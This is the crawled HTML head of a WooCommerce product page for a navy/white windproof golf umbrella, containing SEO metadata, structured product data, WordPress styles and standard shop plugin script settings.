

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://papootz.co.uk/product/windproof-automatic-opening-vented-golf-umbrella-fibreglass-frame-navy-white/
body_size: 36591
content:
<!DOCTYPE html>
<html lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- feeds & pingback -->
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://papootz.co.uk/xmlrpc.php" />
<script>window._wca = window._wca || [];</script>

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Windproof automatic opening vented golf umbrella fibreglass frame Navy/White - Papootz | Halloween Fancy Dress Costumes</title>
<meta name="description" content=" Automatically opens at the touch of a button Foam Golf Umbrella Handle Full Fibreglass Umbrella Frame Windproof golf umbrella Canopy when fully open: 135cm Double Vented Canopy - allows the wind to flow through"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://papootz.co.uk/product/windproof-automatic-opening-vented-golf-umbrella-fibreglass-frame-navy-white/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Windproof automatic opening vented golf umbrella fibreglass frame Navy/White - Papootz | Halloween Fancy Dress Costumes" />
<meta property="og:description" content=" Automatically opens at the touch of a button Foam Golf Umbrella Handle Full Fibreglass Umbrella Frame Windproof golf umbrella Canopy when fully open: 135cm Double Vented Canopy - allows the wind to flow through" />
<meta property="og:url" content="https://papootz.co.uk/product/windproof-automatic-opening-vented-golf-umbrella-fibreglass-frame-navy-white/" />
<meta property="og:site_name" content="Papootz | Halloween Fancy Dress Costumes" />
<meta property="og:updated_time" content="2024-03-25T16:39:33+00:00" />
<meta property="og:image" content="https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-OPEN.jpg" />
<meta property="og:image:secure_url" content="https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-OPEN.jpg" />
<meta property="og:image:width" content="1952" />
<meta property="og:image:height" content="1952" />
<meta property="og:image:alt" content="navy/white windproof umbrella" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="17.99" />
<meta property="product:price:currency" content="GBP" />
<meta property="product:retailer_item_id" content="3477NW" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Windproof automatic opening vented golf umbrella fibreglass frame Navy/White - Papootz | Halloween Fancy Dress Costumes" />
<meta name="twitter:description" content=" Automatically opens at the touch of a button Foam Golf Umbrella Handle Full Fibreglass Umbrella Frame Windproof golf umbrella Canopy when fully open: 135cm Double Vented Canopy - allows the wind to flow through" />
<meta name="twitter:image" content="https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-OPEN.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&pound;17.99" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Out of stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://papootz.co.uk/#organization","name":"Papootz | Halloween Fancy Dress Costumes","url":"https://papootz.co.uk","logo":{"@type":"ImageObject","@id":"https://papootz.co.uk/#logo","url":"https://papootz.co.uk/wp-content/uploads/2020/10/logo.png","contentUrl":"https://papootz.co.uk/wp-content/uploads/2020/10/logo.png","caption":"Papootz | Halloween Fancy Dress Costumes","inLanguage":"en-GB","width":"268","height":"71"}},{"@type":"WebSite","@id":"https://papootz.co.uk/#website","url":"https://papootz.co.uk","name":"Papootz | Halloween Fancy Dress Costumes","publisher":{"@id":"https://papootz.co.uk/#organization"},"inLanguage":"en-GB"},{"@type":"ImageObject","@id":"https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-OPEN.jpg","url":"https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-OPEN.jpg","width":"1952","height":"1952","caption":"navy/white windproof umbrella","inLanguage":"en-GB"},{"@type":"ItemPage","@id":"https://papootz.co.uk/product/windproof-automatic-opening-vented-golf-umbrella-fibreglass-frame-navy-white/#webpage","url":"https://papootz.co.uk/product/windproof-automatic-opening-vented-golf-umbrella-fibreglass-frame-navy-white/","name":"Windproof automatic opening vented golf umbrella fibreglass frame Navy/White - Papootz | Halloween Fancy Dress Costumes","datePublished":"2021-07-06T17:20:01+00:00","dateModified":"2024-03-25T16:39:33+00:00","isPartOf":{"@id":"https://papootz.co.uk/#website"},"primaryImageOfPage":{"@id":"https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-OPEN.jpg"},"inLanguage":"en-GB"},{"@type":"Product","name":"Windproof automatic opening vented golf umbrella fibreglass frame Navy/White - Papootz | Halloween Fancy Dress Costumes","description":"\u00a0Automatically opens at the touch of a button Foam Golf Umbrella Handle Full Fibreglass Umbrella Frame Windproof golf umbrella Canopy when fully open: 135cm Double Vented Canopy - allows the wind to flow through","sku":"3477NW","category":"Umbrellas","mainEntityOfPage":{"@id":"https://papootz.co.uk/product/windproof-automatic-opening-vented-golf-umbrella-fibreglass-frame-navy-white/#webpage"},"image":[{"@type":"ImageObject","url":"https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-OPEN.jpg","height":"1952","width":"1952"},{"@type":"ImageObject","url":"https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-CLOSED.jpg","height":"1952","width":"1952"},{"@type":"ImageObject","url":"https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-INSIDE.jpg","height":"1952","width":"1952"}],"offers":{"@type":"Offer","price":"17.99","priceCurrency":"GBP","priceValidUntil":"2027-12-31","availability":"http://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://papootz.co.uk/product/windproof-automatic-opening-vented-golf-umbrella-fibreglass-frame-navy-white/","seller":{"@type":"Organization","@id":"https://papootz.co.uk/","name":"Papootz | Halloween Fancy Dress Costumes","url":"https://papootz.co.uk","logo":"https://papootz.co.uk/wp-content/uploads/2020/10/logo.png"},"priceSpecification":{"price":"17.99","priceCurrency":"GBP","valueAddedTaxIncluded":"true"}},"@id":"https://papootz.co.uk/product/windproof-automatic-opening-vented-golf-umbrella-fibreglass-frame-navy-white/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Papootz | Halloween Fancy Dress Costumes &raquo; Feed" href="https://papootz.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Papootz | Halloween Fancy Dress Costumes &raquo; Comments Feed" href="https://papootz.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Papootz | Halloween Fancy Dress Costumes &raquo; Windproof automatic opening vented golf umbrella fibreglass frame Navy/White Comments Feed" href="https://papootz.co.uk/product/windproof-automatic-opening-vented-golf-umbrella-fibreglass-frame-navy-white/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://papootz.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpapootz.co.uk%2Fproduct%2Fwindproof-automatic-opening-vented-golf-umbrella-fibreglass-frame-navy-white%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://papootz.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpapootz.co.uk%2Fproduct%2Fwindproof-automatic-opening-vented-golf-umbrella-fibreglass-frame-navy-white%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://papootz.co.uk/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main: var(--rehub-main-color);--wp--preset--color--secondary: var(--rehub-sec-color);--wp--preset--color--buttonmain: var(--rehub-main-btn-bg);--wp--preset--color--cyan-grey: #abb8c3;--wp--preset--color--orange-light: #fcb900;--wp--preset--color--red: #cf2e2e;--wp--preset--color--red-bright: #f04057;--wp--preset--color--vivid-green: #00d084;--wp--preset--color--orange: #ff6900;--wp--preset--color--blue: #0693e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--rh-nav-font: var(--rehub-nav-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-head-font: var(--rehub-head-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-btn-font: var(--rehub-btn-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-body-font: var(--rehub-body-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}h1{font-size: 29px;line-height: 34px;margin-top: 10px;margin-bottom: 31px;}h2{font-size: 25px;line-height: 31px;margin-top: 10px;margin-bottom: 31px;}h3{font-size: 20px;line-height: 28px;margin-top: 10px;margin-bottom: 25px;}h4{font-size: 18px;line-height: 24px;margin-top: 10px;margin-bottom: 18px;}h5{font-size: 16px;line-height: 20px;margin-top: 10px;margin-bottom: 15px;}h6{font-size: 14px;line-height: 20px;margin-top: 0px;margin-bottom: 10px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-main-color{color: var(--wp--preset--color--main) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-color{color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-color{color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-color{color: var(--wp--preset--color--orange-light) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-red-bright-color{color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-color{color: var(--wp--preset--color--vivid-green) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-background-color{background-color: var(--wp--preset--color--main) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-background-color{background-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-background-color{background-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-background-color{background-color: var(--wp--preset--color--orange-light) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-red-bright-background-color{background-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-background-color{background-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-border-color{border-color: var(--wp--preset--color--main) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-border-color{border-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-border-color{border-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-border-color{border-color: var(--wp--preset--color--orange-light) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-red-bright-border-color{border-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-border-color{border-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-rh-nav-font-font-family{font-family: var(--wp--preset--font-family--rh-nav-font) !important;}.has-rh-head-font-font-family{font-family: var(--wp--preset--font-family--rh-head-font) !important;}.has-rh-btn-font-font-family{font-family: var(--wp--preset--font-family--rh-btn-font) !important;}.has-rh-body-font-font-family{font-family: var(--wp--preset--font-family--rh-body-font) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:root :where(.wp-block-post-title){margin-top: 4px;margin-right: 0;margin-bottom: 15px;margin-left: 0;}
:root :where(.wp-block-image){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-media-text){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-post-content){font-size: 16px;line-height: 28px;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://papootz.co.uk/wp-content/cache/wpo-minify/1769008631/assets/wpo-minify-header-1938abe7.min.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var rac_guest_params = {"console_error":"Not a valid e-mail address","current_lang_code":"en","ajax_url":"https://papootz.co.uk/wp-admin/admin-ajax.php","guest_entry":"5777eb3df4","is_checkout":"","is_shop":"","ajax_add_to_cart":"yes","enable_popup":"no","form_label":"Please enter your Details","first_name":"","email_address_not_valid":"Please Enter your Valid Email Address","popup_sub_header":"","enter_email_address":"Please Enter your Email Address","enter_first_name":"Please Enter your First Name","enter_phone_no":"Please Enter your Contact Number","enter_valid_phone_no":"Please Enter valid Contact Number","enter_last_name":"Please Enter your Last Name","cancel_label":"Cancel","add_to_cart_label":"Add to cart","force_guest":"no","show_guest_name":"","show_guest_contactno":"","force_guest_name":"","force_guest_contactno":"","popup_already_displayed":"no","is_cookie_already_set":"","fp_rac_popup_email":"","fp_rac_first_name":"","fp_rac_last_name":"","fp_rac_phone_no":"","fp_rac_disp_notice_check":"","fp_rac_disp_notice":"Your email will be used for sending Abandoned Cart emails","popup_disp_method":"1","popup_cookie_delay_time":"no","rac_popup_delay_nonce":"ba840ce2e6"};
var custom_css_btn_color = {"popupcolor":"ffffff","confirmbtncolor":"008000","cancelbtncolor":"cc2900","email_placeholder":"Enter your Email Address","fname_placeholder":"Enter your First Name","lname_placeholder":"Enter your Last Name","phone_placeholder":"Enter Your Contact Number"};
var postviewvar = {"rhpost_ajax_url":"https://papootz.co.uk/wp-content/plugins/rehub-framework/includes/rehub_ajax.php","post_id":"3763"};
//# sourceURL=wpo_min-header-0-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769008631/assets/wpo-minify-header-d1142fb9.min.js" id="wpo_min-header-0-js"></script>
<script type="text/javascript" id="wpo_min-header-1-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://papootz.co.uk/cart/","is_cart":"","cart_redirect_after_add":"no","i18n_added_to_cart":"Has been added to cart."};
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=wpo_min-header-1-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769008631/assets/wpo-minify-header-1b0a6c03.min.js" id="wpo_min-header-1-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-header-2-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wpo_min-header-2-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769008631/assets/wpo-minify-header-2e8411f9.min.js" id="wpo_min-header-2-js"></script>
<script type="text/javascript" id="wpo_min-header-3-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wpo_min-header-3-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769008631/assets/wpo-minify-header-3084174b.min.js" id="wpo_min-header-3-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-header-5-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9426a1b53ba173603aa10aea0c98275e","fragment_name":"wc_fragments_9426a1b53ba173603aa10aea0c98275e","request_timeout":"5000"};
//# sourceURL=wpo_min-header-5-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769008631/assets/wpo-minify-header-8ea50fdb.min.js" id="wpo_min-header-5-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769008631/assets/wpo-minify-header-7f620882.min.js" id="wpo_min-header-6-js"></script>
